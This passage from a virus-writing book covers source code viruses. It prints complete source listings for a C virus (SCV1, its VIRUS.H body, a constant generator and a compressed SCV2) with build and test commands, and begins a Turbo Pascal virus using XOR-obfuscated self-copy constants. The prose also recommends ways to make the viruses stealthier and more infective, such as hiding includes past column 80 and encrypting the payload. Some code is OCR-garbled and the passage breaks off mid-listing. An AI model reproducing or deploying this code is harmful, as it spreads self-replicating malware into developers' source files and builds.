login program. This virus wasn't quite the same as a source code virus, because it didn't add anything to the C compiler's *source* files. Rather, it sounds like a hybrid sort of virus, which could only exist in a compiler. None the less, this story (which is admittedly third hand) establishes the existence of viral technology in the seventies. It also suggests again that these early viruses were not too unlike the source code viruses I'm discussing here.

One might wonder, why would the government be interested in developing viruses along the lines of source code viruses, rather than as direct executables? Well, imagine you were trying to invade a top-secret Soviet computer back in the good ol' days of the Cold War. From the outside looking in, you have practically no understanding of the architecture or the low level details of the machine (except for what they stole from you). But you know it runs Fortran (or whatever). After a lot of hard work, you recruit an agent who has the lowest security clearance on this machine. He doesn't know much more about how the system operates than you do, but he has access to it and can run a program for you. Most computer security systems designed before the mid-80's didn't take viral attacks into account, so they were vulnerable to a virus going in at a low security level and gaining access to top secret information and convey it back out. (See the chapter *A Viral Unix Security Breach* later in this book for more details.) Of course, that wasn't a problem since there weren't any viruses back then. So what kind of virus can your agent plant? A source virus seems like a mighty fine choice in this case, or in any scenario where knowledge of the details of a computer or operating system is limited. That's because they're relatively portable, and independent of the details.

Of course, much of what I've said here is speculative. I'm just filling in the holes from some remarks I've heard and read here and there over the course of two decades. We may never know the full truth. However it seems fairly certain that the idea of a virus, if not the name, dates back before the mid 80's. And it would also appear that these early ideas involved viruses quite unlike the neat little executables running amok on PC's these days.

## **A Source Code Virus in C**

Ok, it's time to bring source code viruses out of the theoretical realm and onto paper. Let's discuss a simple source code virus written in C, designed to infect C files. Its name is simply SCV1.

SCV1 is not an extremely agressive virus. It only infects C files in the current directory, and it makes no very serious efforts to hide itself. None the less, I'd urge you to be extremely careful with it if you try it out. It is for all intents and purposes undetectable with existing anti-virus technology. Don't let it get into any development work you have sitting around!

Basically, SCV1 consists of two parts, a C file, SCV1.C and a header file VIRUS.H. The bulk of the code for the virus sits in VIRUS.H. All SCV1.C has in it is an include statement to pull in VIRUS.H, and a call to the main virus function *sc\_virus()*. The philosophy behind this breakdown is that it will help elude detection by sight because it doesn't put a huge pile of code in your C files. To infect a C file, the virus only needs to put an

#include <virus.h>

statement in it and stash the call

sc\_virus();

in some function in the file. If you don't notice these little additions, you may never notice the virus is there.

SCV1 is not very sneaky about where it puts these additions to a C file. The include statement is inserted on the first line of a file that is not part of a comment, the call to *sc\_virus()* is always placed right before the last closing bracket in a file. That makes it the *last* thing to execute in the last function in a file. For example, if we take the standard C example program HELLO.C:

```
/* An easy program to infect with SCV1 */
#include <stdio.h>
void main()
{
  printf("%s","Hello, world.");
}
```
and let it get infected by SCV1. It will then look like this:

```
/* An easy program to infect with SCV1 */
#include <virus.h>
#include <stdio.h>
void main()
{
  printf("%s","Hello, world.");
sc_virus();}
```
That's all an infection consists of.

When executed, the virus must perform two tasks: (1) it must look for the VIRUS.H file. If VIRUS.H is not present, the virus must create it in your INCLUDE directory, as specified in your environment. (2) The virus must find a suitable C file to infect, and if it finds one, it must infect it. It determines whether a C file is suitable to infect by searching for the

#include <virus.h>

statement. If it finds it, SCV1 assumes the file has already been infected and passes it by. To avoid taking up a lot of time executing on systems that do not even have C files on them, SCV1 will not look for VIRUS.H or any C files if it does not find an INCLUDE environment variable. Checking the environment is an extremely fast process, requiring no disk access, so the average user will have no idea the virus is there.

VIRUS.H may be broken down into two parts. The first part is simply the code which gets compiled. The second part is the character constant virush[], which contains the whole of VI-RUS.H as a constant. If you think about it, you will see that some coding trick must be employed to handle the recursive nature of

virush[]. Obviously, virush[] must contain all of VIRUS.H, *including the specification of the constant* virush[] *itself*. The function *write virush()* which is responsible for creating a new VIRUS.H in the infection process, handles this task by using two indicies into the character array. When the file is written, *write\_virush()* uses the first index to get a character from the array and write it directly to the new VIRUS.H file. As soon as a null in virush[] is encountered, this direct write process is suspended. Then, *write virush()* begins to use the second index to go through virush[] a second time. This time it takes each character in virush[] and convers it to its numerical value, e.g.,

 $a' \rightarrow 65'$ 

and writes that number to VIRUS.H. Once the whole array has been coded as numbers, write virush() goes back to the first index and continues the direct transcription until it reaches the end of the array again.

The second ingredient in making this scheme work is to code virush[] properly. The trick is to put a null in it right after the opening bracket of the declaration of virush[]:

```
static char virush[] = \{49, 52, \ldots \}.
  . . . . .
 63,68,61,72,20,76,69,72,75,73,68,5B,5D,3D,7B,0,7D,
(c \ h \ a \ r \ v \ i \ r \ u \ s \ h \ [ \ ] = \{ \ \} ) . . . . .
  . . . }
```
Null goes here

This null is the key which tells write\_virush() where to switch from index one to index two. The last character in virush[] is also a null for convenience' sake.

Coding the virush[] constant for the first time would be a real headache if you had to do it by hand. Every change you made to the virus would make your headache worse. Fortunately that isn't necessary. One may write a program to do it automatically. Here we call our constant-generator program CONSTANT. The CON-STANT program essentially uses the same technique as write virush() to create the first copy of VIRUS.H from a

source file, VIRUS.HS. VIRUS.HS is writtten with all of the correct code that VIRUS.H should have, but instead of a complete virush[] constant, it uses a declaration

```
static char virush[ ] = {0};
```
The CONSTANT program simply goes through VIRUS.HS looking for this declaration, and fills virush[] in with the contents it should have.

Clearly the size of the code is a concern. Since the CONSTANT program puts all of the comments and white space into virush [] and moves them right along with the virus, it carries a lot of extra baggage. A second implementation of the same virus, called SCV2, gets rid of that baggage by writing VIRUS.H in the most economical form possible. This could probably be accomplished mechanically with an improved CONSTANT program which could remove comments and compress the code.

SCV1 could easily be made much more elusive and effective without a whole lot of trouble. A file search routine which jumps directories is easy to write and would obviously make the virus more infective. On a more subtle level, no special efforts have been made to hide the virus and what it is doing. The file writes are not coded in the fastest manner possible, nor is the routine to determine if a file is infected. The virush[] constant could easily be encrypted (even using C's random number generator) so that it could not be seen in the executable file. The VIRUS.H file could be hidden, nested in another .H file (e.g. STDIO.H), and even dynamically renamed. The statements inserted into C files could be better hidden. For example, when inserting the include statement, the virus could look for the first blank line in a C file (not inside a comment) and then put the include statement on that line out past column 80, so it won't appear on the screen the minute you call the file up with an editor. Likewise, the call to  $\vert$ sc\_virus() could be put out past column 80 anywhere in the code of any function.

One of the bigger problems a source code virus in C must face is that it will have little idea what the function it inserts itself in actually does. That function may rarely get called, or it may get called a hundred times a second. The virus isn't smart enough to know the difference, unless it goes searching for main(). If the

virus were inserted in a frequently called function, it would noticeably bog down the program on a system with development work on it. Additionally, if the virus has infected multiple components of a single program it could be called at many different times from within a variety of routines. This potential problem could be avoided by putting a global time stamp in the virus, so that it would allow itself to execute at most—say—every 15 minutes within any given instance of a program.

Properly handled, this "problem" could prove to be a big benefit, though. Because the compiler carefully structures a c program when it compiles it, the virus could conceivably be put *anywhere* in the code. This overcomes the normal limitations on executable viruses which must always take control *before* the host starts up, because once the host starts, the state of memory, etc., will be uncertain.

So there you have it. Once the principles of a source code virus are understood, they prove rather easy to write. The code required for SCV1 is certainly no more complex than the code for a simple direct EXE infector. And the power of the language assures us that much more complex and effective viruses could be concocted.

#### **Source Listing for SCV1.C**

The following program will compile with Microsoft C Version 7.0 and probably other versions as well. An admittedly lame attempt has been made to avoid Microsoft-specific syntax so that it shouldn't be too hard to port to other environments. It was originally developed using a medium memory model.

```
/* This is a source code virus in Microsoft C. All of the code is in virus.h */
#include <stdio.h>
#include <virus.h>
/******************************************************************************/
void main()
{
  sc_virus(); // just go infect a .c file
}
```
#### **Source Listing for VIRUS.HS**

Most of the meat of the virus hides in VIRUS.H. That file is created by running this one through the CONSTANT program, which fills in the virush[] constant. Again, this should be compiled with SCV1.C using Microsoft C 7.0.

```
/*Microsoft C 7.0-compatible source code virus
  This file contains the actual body of the virus.
  This code is (C) 1995 by American Eagle Publications, Inc.
                           P.O. Box 1507
                            Show Low, AZ 85901
  ALL RIGHTS RESERVED. YOU MAY NOT COPY OR DISTRIBUTE THIS CODE IN ANY FORM,
  SOURCE OR EXECUTABLE, WITHOUT PRIOR WRITTEN PERMISSION FROM THE PUBLISHER!!!
*/
#ifndef SCVIRUS
#define SCVIRUS
#include <stdio.h>
#include <dos.h>
#define TRUE 1
#define FALSE 0
/* The following array is initialized by the CONSTANT program */
static char virush[]={0};
/******************************************************************************/
/* This function determines whether it is OK to attach the virus to a given
   file, as passed to the procedure in its parameter. If OK, it returns TRUE.
   The only condition is whether or not the file has already been infected.
   This routine determines whether the file has been infected by searching
   the file for "#include <virus.h>", the virus procedure. If found, it assumes
   the program is infected. */
int ok_to_attach(char *fn)
{
  FILE *host_file;
  int j;
   char txtline[255];
  if ((host_file=fopen(fn,"r"))==NULL) return FALSE; /* open the file */
   do
    { /* scan the file */
       j=0; txtline[j]=0;
       while ((!feof(host_file))&&((j==0)||(txtline[j-1]!=0x0A)))
         {fread(&txtline[j],1,1,host_file); j++;}
      txtline[—j]=0;
       if (strcmp("#include <virus.h>",txtline)==0) /* found virus.h ref */
        {
          fclose(host_file); /* so don't reinfect */
          return FALSE;
        }
    }
  while (!feof(host_file));
  close(host_file); \qquad \qquad /* virus.h not found */<br>return TRUE; \qquad \qquad /* so ok to infect */
                                                        /* so ok to infect */}
```

```
/******************************************************************************/
/* This function searches the current directory to find a C file that
    has not been infected yet. It calls the function ok_to_attach in order
    to determine whether or not a given file has already been infected. It
    returns TRUE if it successfully found a file, and FALSE if it did not.
    If it found a file, it returns the name in fn. */
int find_c_file(char *fn)
{
   struct find_t c_file;
   int ck;
   ck=_dos_findfirst(fn,_A_NORMAL,&c_file); /* standard DOS file search */
  while ((ck == 0) & (ok_to_attack(c_file.name) == FALSE))<br>
ck = _dos_findnext(&c_file); /* keep looking */
   ck= dos findnext(&c_file);
   if (ck==0) /* not at the end of search */
     { /* so we found a file */
       strcpy(fn,c_file.name);
       return TRUE;
  }<br>else return FALSE;
                                                      /* else nothing found */
}
/******************************************************************************/
/* This is the routine which actually attaches the virus to a given file.
    To attach the virus to a new file, it must take two steps: (1) It must
    put a "#include <virus.h>" statement in the file. This is placed on the
    first line that is not a comment. (2) It must put a call to the sc_virus
    routine in the last function in the source file. This requires two passes
    on the file.
*/
void append_virus(char *fn)
{
   FILE *f,*ft;
   char l[255],p[255];
   int i,j,k,vh,cf1,cf2,lbdl,lct;
  cf1=cf2=FALSE; /* comment flag 1 or 2 TRUE if inside a comment */<br>
1 bd1=0: /* last line where bracket depth > 0 */
                                 /* last line where bracket depth > 0 */
   lct=0; /* line count */
   vh=FALSE; /* vh TRUE if virus.h include statement written */
   if ((f=fopen(fn,"rw"))==NULL) return;
   if ((ft=fopen("temp.ccc","a"))==NULL) return;
   do
     {
       j=0; l[j]=0;
      while ((!feof(f)) && ((j==0)||(1[j-1]!=0x0A))) /* read a line of text */
         {fread(&l[j],1,1,f); j++;}
       l[j]=0;
       lct++; /* increment line count */<br>cf1=FALSE: /* flag for // style comment */
                                                      /* flag for // style comment */
       for (i=0;l[i]!=0;i++)
 {
           if ((1[i] == '')' ) & (1[i+1] == '')') cf1=TRUE; /* set comment flags */
           \begin{tabular}{ll} \it if \; ((1[i] == ' \texttt{'} \texttt{') @&\; (1[i+1] == ' \texttt{'''})) &\; cf2 = TRUE; & \; \texttt{'} * \; before \; searching \; */ \\ \it if \; ((1[i] == ' \texttt{'} \texttt{') @&\; (1[i+1] == ' \texttt{'}') ) &\; cf2 = FALSE; & \; \texttt{'} * \; for \; a \; bracket \; */ \\ \end{tabular}if ((1[i]=-**')&(1[i+1]=-*/')&(f2=FALSE;if ((1[i]=='})')&( (cf1|cf2) == FALSE)) lbdl=lct; /* update lbdl */
         }
       if ((strncmp(l,"/*",2)!=0)&&(strncmp(l,"//",2)!=0)&&(vh==FALSE))
          {
           \text{stropy}(p, \text{"%} \text{#include } \text{virus.h}\); /* put include virus.h */<br>\text{fwrite}(\&p[0].\text{strlen}(p).1.\text{ft}): /* on first line that isnt */
          fwrite(\&p[0], strlen(p), 1, ft); vh=TRUE; /* a comment, update flag */
           lct++; /* and line count */
 }
       for (i=0;l[i]!=0;i++) fwrite(&l[i],1,1,ft); /*write line of text to file*/
     }
```
#### 306 The Giant Black Book of Computer Viruses

```
 while (!feof(f)); /* all done with first pass */
  fclose(f);
   fclose(ft);
   if ((ft=fopen("temp.ccc","r"))==NULL) return; /*2nd pass, reverse file names*/
   if ((f=fopen(fn,"w"))==NULL) return;
   lct=0;
  cf2=FALSE;
  do
     {
       j=0; l[j]=0;
      while ((!feof(ft)) && ((j==0)||(l[j-1]!=0x0A))) /* read line of text */
         {fread(&l[j],1,1,ft); j++;}
     1[j]=0;
      lct++;
      for (i=0;l[i]!=0;i++)
         {
          if ((1[i]=-'/')&\&(1[i+1]=-'{}'') cf2=TRUE; /* update comment flag */
           if ((l[i]=='*')&&(l[i+1]=='/')) cf2=FALSE;
         }
       if (lct==lbdl) /* insert call to sc_virus() */
         {
           k=strlen(l); /* ignore // comments */
           for (i=0;i<strlen(l);i++) if ((l[i]=='/')&&(l[i+1]=='/')) k=i;
           i=k;
          \text{while } ((i>0) \& ((1[i] != ')'') | ((cf2 == TRUE))) {
               i—; /* decrement i and track*/
               if ((l[i]=='/')&&(l[i-1]=='*')) cf2=TRUE;/*comment flag properly*/
               if ((l[i]=='*')&&(l[i-1]=='/')) cf2=FALSE;
 }
           if (l[i]=='}') /* ok, legitimate last bracket, put call in now*/
             { /* by inserting it in l */
               for (j=strlen(l);j>=i;j—) l[j+11]=l[j]; /* at i */
               strncpy(&l[i],"sc_virus();",11);
 }
         }
     for (i=0;1[i]:=0;i++) fwrite(\&1[i],1,1,f); /* write text 1 to the file */
     }
  while (!feof(ft));
  fclose(f); /* second pass done */
  fclose(ft);
  remove("temp.ccc"); /* get rid of temp file */
}
/******************************************************************************/
/* This routine searches for the virus.h file in the first include directory.
  It returns TRUE if it finds the file.
int find_virush(char *fn)
{
  FILE *f;
  int i;
  strcpy(fn,getenv("INCLUDE"));
 for (i=0;fn[i]:=0; i++) /* truncate include if it has */<br>if (fnf[i]:=j') fn[i]=0; /* multiple directories */
                                           /* multiple directories */
 if (fn[0]:=0) strcat(fn, "\\VIRUS.H"); /*full path of virus.h is in fn now*/<br>else strcpy(fn, "VIRUS.H"); /* if no include, use current*/
 else strcpy(fn, "VIRUS.H"); \frac{1}{2} /* if no include, use current*/<br>f=fopen(fn, "r"); \frac{1}{2} /* try to open the file */
                                           /* try to open the file */if (f==NULL) return FALSE; /* can't, it doesn't exist */<br>fclose(f): /* else just close it and exi
                                           /* else just close it and exit */
  return TRUE;
}
```

```
/******************************************************************************/
/* This routine writes the virus.h file in the include directory. It must read
    through the virush constant twice, once transcribing it literally to make
    the ascii text of the virus.h file, and once transcribing it as a binary
    array to make the virush constant, which is contained in the virus.h file */
void write_virush(char *fn)
{
   int j,k,l,cc;
   char v[255];
   FILE *f;
   if ((f=fopen(fn,"a"))==NULL) return;
   cc=j=k=0;
  while (virush[j]) fwrite(&virush[j++],1,1,f); /*write up to first 0 in const*/<br>while (virush[k]|(k == j)) /* write constant in binary form */
                                                /* write constant in binary form */
     {
       itoa((int)virush[k],v,10); /* convert binary char to ascii #*/
      l = 0while (v[1]) fwrite(\&v[1+1],1,1,f); /* write it to the file */
       k++;
       cc++;
                                                /* put only 20 bytes per line */
         {
          \text{strcpy}(v, "', \texttt{n});
           fwrite(&v[0],strlen(v),1,f);
           cc=0;
         }
       else
         {
           v[0]=',';
           fwrite(&v[0],1,1,f);
         }
  }<br>strcpy(v,"0};");
                                                /* end of the constant */
   fwrite(&v[0],3,1,f);
   j++;
  while (virush[j]) fwrite(&virush[j++],1,1,f);/*write everything after const*/<br>fclose(f):<br>\frac{1}{4} all done */
                                                  /* all done *}
/******************************************************************************/
/* This is the actual viral procedure. It does two things: (1) it looks for
    the file VIRUS.H, and creates it if it is not there. (2) It looks for an
    infectable C file and infects it if it finds one. */
void sc_virus()
{
   char fn[64];
   strcpy(fn,getenv("INCLUDE")); /* make sure there is an include directory */
   if (fn[0])
     {
       if (!find_virush(fn)) write_virush(fn); /* create virus.h if needed */
       strcpy(fn,"*.c");
       if (find_c_file(fn)) append_virus(fn); /* infect a file */
     }
}
```
**#endif**

#### **Source Listing for CONSTANT.C**

Again, compile this with Microsoft C 7.0. Note that the file names and constant names are hard-coded in.

```
// This program adds the virush constant to the virus.h source file, and
// names the file with the constant as virus.hhh
#include <stdio.h>
#include <fcntl.h>
int ccount;
FILE *f1,*f2,*ft;
void put_constant(FILE *f, char c)
{
   char n[5],u[26];
  int j;
  itoa((int)c,n,10);
   j=0;
   while (n[j]) fwrite(&n[j++],1,1,f);
   ccount++;
   if (ccount>20)
     {
       strcpy(&u[0],",\n ");
       fwrite(&u[0],strlen(u),1,f);
       ccount=0;
     }
   else
     {
       u[0]=',';
       fwrite(&u[0],1,1,f);
     }
}
/******************************************************************************/
void main()
{
   char l[255],p[255];
  int i,j;
   ccount=0;
   f1=fopen("virus.hs","r");
   ft=fopen("virus.h","w");
   do
     {
       j=0; l[j]=0;
       while ((!feof(f1)) && ((j==0)||(l[j-1]!=0x0A)))
         {fread(&l[j],1,1,f1); j++;}
       l[j]=0;
      if (strcmp(1, "static char virush[] = {0}; \n-") == 0) {
            fwrite(&l[0],22,1,ft);
            f2=fopen("virus.hs","r");
            do
 {
                j=0; p[j]=0;
                while ((!feof(f2)) && ((j==0)||(p[j-1]!=0x0A)))
                  {fread(&p[j],1,1,f2); j++;}
                p[j]=0;
               if (strcmp(p, "static char virush[]={0};\n"]=0)
```

```
 {
                 for (i=0;i<22;i++) put_constant(ft,p[i]);
                 p[0]='0'; p[1]=',';
                 fwrite(&p[0],2,1,ft);
                 ccount++;
              for (i=25;p[i]:=0;i++) put_constant(ft,p[i]);<br>}
 }
              else
 {
                for (i=0; i < j; i++) put constant(f_t, p[i]);
 }
 }
          while (!feof(f2));
          strcpy(&p,"0};\n");
        fwrite(&p[0],strlen(p),1,ft);
 }
      else for (i=0;i<j;i++) fwrite(&l[i],1,1,ft);
    }
  while (!feof(f1));
  fclose(f1);
  fclose(f2);
  fclose(ft);
}
```
#### **Test Drive**

To create the virus in its executable form, you must first create VIRUS.H from VIRUS.HS using the CONSTANT, and then compile SCV1.C. The following commands will do the job, provided you have your include environment variable set to \C700\IN-CLUDE:

```
constant
copy virus.h \c700\include
cl scv1.c
```
Make sure you create a directory \C700\INCLUDE (or any other directory you like) and execute the appropriate SET command:

```
SET INCLUDE=C:\C700\INCLUDE
```
before you attempt to run SCV1, or it will not reproduce.

To demonstrate an infection with SCV1, create the file HELLO.C, and put it in a new subdirectory along with SCV1.EXE. Then execute SCV1. After SCV1 is executed, HELLO.C should be infected. Furthermore, if the file VIRUS.H was not in your include directory, it will now be there. Delete the directory you were working in, and VIRUS.H in your include directory to clean up.

#### **The Compressed Virus**

A wild source code virus will not have all kinds of nice comments in it, or descriptive function names, so you can tell what it is and what it is doing. Instead, it may look like the following code, which just implements SCV1 in a little more compact notation.

#### **Source Listing for SCV2.C**

Again, compile this with Microsoft C 7.0.

```
/* This is a source code virus in Microsoft C. All of the code is in virus.h */
#include <stdio.h>
#include <v784.h>
/******************************************************************************/
void main()
{
  s784(); // just go infect a .c file
}
```
#### **Source Listing for VIRUS2.HS**

```
/* (C) Copyright 1995 American Eagle Publications, Inc. All rights reserved. */
#ifndef S784
#define S784
#include <stdio.h>
#include <dos.h>
static char a784[]={0};
int r785(char *a){FILE *b;int c;char d[255];if ((b=fopen(a,"r"))==NULL)
return 0; d0{c=d[0]=0; while ((ifect(b))&((c=-0))|(d[c-1)!=10))){fread(&d[c],1,1,b); c++;}d[—c]=0;if (strcmp("#include<v784.h>",d)==0){
fclose(b);return 0;}}while(!feof(b));close(b);return 1;}
int r783(char *a){struct find_t b;int c;c=_dos_findfirst(a,_A_NORMAL,&b);while
((c==0)&&(r785(b.name)==0))c=_dos_findnext(&b);if (c==0){strcpy(a,b.name);
return 1;}else return 0;}
void r784(char *a) {FILE *c,*b;char l[255],p[255];
int i,j,k,f,g,h,d,e;g=h=d=e=f=0;
if ((c=fopen(a,"rw"))==NULL) return;if ((b=fopen("tq784","a"))==NULL) return;do
```
**{j=l[0]=0;while ((!feof(c)) && ((j==0)||(l[j-1]!=10))){fread(&l[j],1,1,c); j++;} l[j]=g=0;e++;for (i=0;l[i]!=0;i++){if ((l[i]=='/')&&(l[i+1]=='/')) g=1;if ((l[i] =='/')&&(l[i+1]=='\*')) h=1;if ((l[i]=='\*')&&(l[i+1]=='/')) h=0;if ((l[i]=='}')&&**  $((g|h)=0))$ d=e;}if  $((\text{stromp}(1,"/*", 2)!=0)\&&(\text{strncmp}(1,"'/", 2)!=0)\&&(\text{f}==0))$ **{strcpy(p,"#include <v784.h>\n");fwrite(&p[0],strlen(p),1,b);f=1;e++;}for (i=0;l[i]!=0;i++)fwrite(&l[i],1,1,b);}while (!feof(c));fclose(c);fclose(b);if ((b=fopen("tq784","r"))==NULL) return;if ((c=fopen(a,"w"))==NULL) return;h=e=0;do{j=l[0]=0;while ((!feof(b))&&((j==0)||(l[j-1]!=10))) {fread(&l[j],1,1,b);j++;}l[j]=0;e++;for(i=0;l[i]!=0;i++){if((l[i]=='/' )&&(l[i+1]=='\*'))h=1;if((l[i]=='\*')&&(l[i+1]=='/')) h=0;}if (e==d) {k=strlen(l); for(i=0;i<strlen(l);i++)if((l[i]=='/')&&(l[i+1]=='/'))k=i;i=k; while((i>0)&&((l[i]!='}')||(h==1))){i—;if ((l[i]=='/') &&(l[i-1]=='\*')) h=1;if ((l[i]=='\*')&&(l[i-1]=='/')) h=0;}if (l[i]=='}'){ for(j=strlen(l);j>=i;j—)l[j+7]=l[j];strncpy(&l[i],"s784();",7);}}for (i=0; l[i]!=0;i++) fwrite(&l[i],1,1,c);}while (!feof(b));fclose(c);fclose(b); remove("tq784");} int r781(char \*a) {FILE \*b;int c;strcpy(a,getenv("INCLUDE"));for (c=0;a[c]!=0;**  $c++$ ) if (a[c]==';') a[c]=0;if (a[0]!=0) strcat(a,"\\V784.H"); else strcpy(a, **"V784.H");if ((b=fopen(a,"r"))==NULL) return 0;fclose(b);return 1;}** void  $r782$ (char \*g)  $\int$ int  $b,c,d,e$ ;char  $a[255]$ ;FILE \*q;if  $((q=fopen(g, "a") )=-NULL)$ **return; b=c=d=0; while (a784[b]) fwrite(&a784[b++],1,1,q); while (a784[d]||(d==b)){itoa((int)a784[d],a,10);e=0;while (a[e]) fwrite(&a[e++],1,1,q);d++;c++;if (c>20)**<br>{strcpy(a,",\n **{strcpy(a,",\n ");fwrite(&a[0],strlen(a),1,q);c=0;}else {a[0]=',';fwrite(&a[0],1,1,q);}}strcpy(a,"0};");fwrite(&a[0],3,1,q);b++;while (a784[b]) fwrite(&a784[b++],1,1,q);fclose(q);} void s784() {char q[64]; strcpy(q,getenv("INCLUDE"));if (q[0]){if (!r781(q))**

```
r782(q); strcpy(q,"*.c"); if (r783(q)) r784(q); }}
#endif
```
#### **A Source Code Virus in Turbo Pascal**

The following program, SCVIRUS, is a source code virus written for Turbo Pascal 4.0 and up. It is very similar in function to SCV1 in C except that all of its code is contained in the file which it infects. As such, it just looks for a PAS file and tries to infect it, rather than having to keep track of both an include file and infected source files.

This virus is completely self-contained in a single procedure, VIRUS, and a single typed constant, TCONST. Note that when writing a source code virus, one tries to keep as many variables and procedures as possible local. Since the virus will insert itself into many different source files, the fewer global variable and procedure names, the fewer potential conflicts that the compiler will alert the user to. The global variables and procedures which one declares should be strange enough names that they probably won't get used in an ordinary program. One must avoid things like i and j, etc.

SCVIRUS will insert itself into a file and put the call to VIRUS right before the "end." in the main procedure. It performs a search only on the current directory. If it finds no files with an extent of .PAS it simply goes to sleep. Obviously, the danger of accidently inserting the call to VIRUS in a procedure that is called very frequently is avoided by searching for an "end." instead of an "end;" to insert the call. That makes sure it ends up in the main procedure (or the initialization code for a unit).

SCVIRUS implements a simple encryption scheme to make sure that someone snooping through the executable code will not see the source code stuffed in TCONST. Rather than making TCONST a straight ASCII constant, each byte in the source is multiplied by two and XORed with 0AAH. To create the constant, one must take the virus procedure (along with the IFNDEF, etc.) and put it in a separate file. Then run the ENCODE program on it. ENCODE will create a new file with a proper TCONST definition, complete with encryption. Then, with an editor, one may put the proper constant back into SCVIRUS.PAS.

Clearly the virus could be rewritten to hide the body of the code in an include file, VIRUS.INC, so that the only thing which would have to be added to infect a file would be the call to VIRUS and a statement

{\$I VIRUS.INC}

Since Turbo Pascal doesn't make use of an INCLUDE environment variable, the virus would have to put VIRUS.INC in the current directory, or specify the exact path where it did put it (\TP\BIN, the default Turbo install directory might be a good choice). In any event, it would probably only want to create that file when it had successfully found a PAS file to infect, so it did not put new files on systems which had no Pascal files on them to start with.

## **Source Listing of SCVIRUS.PAS**

The following code is a demonstration model. It compiles up to a whopping 47K. Getting rid of all the comments and white space, as well as using short, cryptic variable names, etc., compresses it down to 16K, which is somewhat more acceptable.

#### Source Code Viruses 313

```
program source_code_virus; {This is a source code virus in Turbo Pascal}
uses dos; {DOS unit required for file searches}
{(C) 1995 American Eagle Publications, Inc. All Rights Reserved!}
{The following is the procedure "virus" rendered byte by byte as a constant.
 This is required to keep the source code in the executable file when
  compiled. The constant is generated using the ENCODE.PAS program.}
const
  tconst:array[1..8419] of byte=(92,226,56,38,54,34,32,
    38,234,12,44,6,56,14,80,234,234,234,234,234,234,234,
 . . . .
    92,116,102,234,70,120,78,64,76,80,176,190,92,226,32,54,34,56,
    38,80,176,190,176,190);
{This is the actual viral procedure, which goes out and finds a .PAS file
  and infects it}
{$IFNDEF SCVIR} {Make sure an include file doesn't also have it}
{$DEFINE SCVIR}
                             {This must be in caps or it won't be recognized}
var
 fn :string; {File name string}<br>filetype :char; {D=DOS program, U=
 filetype : char; {D=DOS program, U=Uni}<br>uses flag : boolean: {Indicates whether "us
                               {Indicates whether "uses" statement present}
   {This sub-procedure makes a string upper case}
  function UpString(s:string):string;
  var j:byte;
  begin
   for j:=1 to length(s) do s[j]:=UpCase(s[j]); {Just use UpCase for the}<br>UpString:=s; {whole length}
                                                              \{whole length<sup>}</sup>
   end;
   {This function determines whether it is OK to attach the virus to a given
    file, as passed to the procedure in its parameter. If OK, it returns TRUE.
   The only condition is whether or not the file has already been infected.
    This routine determines whether the file has been infected by searching
   the file for "PROCEDURE VIRUS;", the virus procedure. If found, it assumes
   the program is infected. While scanning the file, this routine also sets
   the uses_flag, which is true if there is already a "uses" statement in
   the program.}
   function ok_to_attach(file_name:string):boolean;
   var
    host_file :text;
    txtline :string;
  begin
    assign(host_file,file_name);
   reset(host_file); \{open\ the\ file\} uses_flag:=false;
   ok to attach:=true; {3} c assume it's uninfected}
   repeat {scan the file}
      readln(host_file,txtline);
      txtline:=UpString(txtline);
      if pos('USES ',txtline)>0 then uses_flag:=true; {Find "uses"}
      if pos('PROCEDURE VIRUS;',txtline)>0 then {and virus procedure}
        ok_to_attach:=false;
    until eof(host_file);
    close(host_file);
  end;
   {This function searches the current directory to find a pascal file that
  .<br>has not been infected yet. It calls the function ok to attach in order
   to determine whether or not a given file has already been infected. It
   returns TRUE if it successfully found a file, and FALSE if it did not.
   If it found a file, it returns the name in fn.}
   function find_pascal_file:boolean;
   var
```
#### 314 The Giant Black Book of Computer Viruses

**sr**  $\qquad \qquad : SearchRec$ ; **searchRec;**  $\qquad \qquad \{From the DOS unit\}$  **begin FindFirst('\*.PAS',AnyFile,sr); {Search for pascal file}** while (DosError=0) and (not ok\_to\_attach(sr.name)) do {until one found}<br>FindNext(sr); {or no more files found}  $\{$ or no more files found<sup>}</sup>  **if DosError=0 then begin**  $\{successfully$  found one $\}$  **find\_pascal\_file:=true; {so set name and flag} end else find\_pascal\_file:=false; {else none found - set flag} end; {This is the routine which actually attaches the virus to a given file.} procedure append\_virus; var** f,ft :text; *l***,t,lt :string;**<br>i :word:  **j :word; cw, {flag to indicate constant was written}** pw,  ${false\space}$  pw,  ${false\space}$  procedure was written} uw,  ${false}$  indicate uses statement was written}<br>intf.  ${false}$  indicate "interface" statement  **intf, {flag to indicate "interface" statement}** impf, {flag to indicate "implementation" statement}<br>comment :boolean:  **comment :boolean; begin** assign(f,fn);<br>reset(f): {open the file}  **assign(ft,'temp.aps'); rewrite(ft);**  $\{open\ a\ temporary\ file\ too\}$  **cw:=false; pw:=false; uw:=false; impf:=false; intf:=false; filetype:=' '; {initialize flags} repeat readln(f,l); if t<>'' then lt:=t; t:=UpString(l); {look at all strings in upper case} comment:=false; for j:=1 to length(t) do {blank out all comments in the string} begin if t[j]='{' then comment:=true;** if  $t[j]=\prime$ <sup>'</sup> then  **begin comment:=false; t[j]:=' '; end; if comment then t[j]:=' '; end; if (filetype='D') and (not (uses\_flag or uw)) then {put "uses" in pgm} begin**  $\{if not already there\}$  **writeln(ft,'uses dos;'); uw:=true; end; if (filetype='U') and (not (uses\_flag or uw)) {put "uses" in unit} and (intf) then begin begin begin begin here**}  **writeln(ft,'uses dos;'); uw:=true; end; if (filetype=' ') and (pos('PROGRAM',t)>0) then filetype:='D'; {it is a DOS program}**  $\begin{array}{ll} \texttt{if} \ (\texttt{filetype}=' \ \prime\ ) \ \texttt{and} \ (\texttt{pos('UNIT'}, t) > 0\ ) \ \texttt{then} \ \texttt{filetype} := 'U' \texttt{;} \end{array}$  **filetype:='U'; {it is a pascal unit} if (filetype='U') and (not intf) and (pos('INTERFACE',t)>0) then intf:=true; {flag interface statement in a unit} if (filetype='U') and (not impf) and (pos('IMPLEMENTATION',t)>0) then**

```
 impf:=true; {flag implementation statement in a unit}
      if uses_flag and (pos('USES',t)>0) then {put "DOS" in uses statement}
        begin
          uw:=true;
          if pos('DOS',t)=0 then {if needed}
            l:=copy(l,1,pos(';',l)-1)+',dos;';
        end;
      if ((pos('CONST',t)>0) or (pos('TYPE',t)>0) or (pos('VAR',t)>0)
       or (impf and (pos('IMPLEMENTATION',t)=0))) and (not cw) then
        begin
          cw:=true; {put the constant form of}
          writeln(ft,'{$IFNDEF SCVIRC}'); {conditional compile for constant}
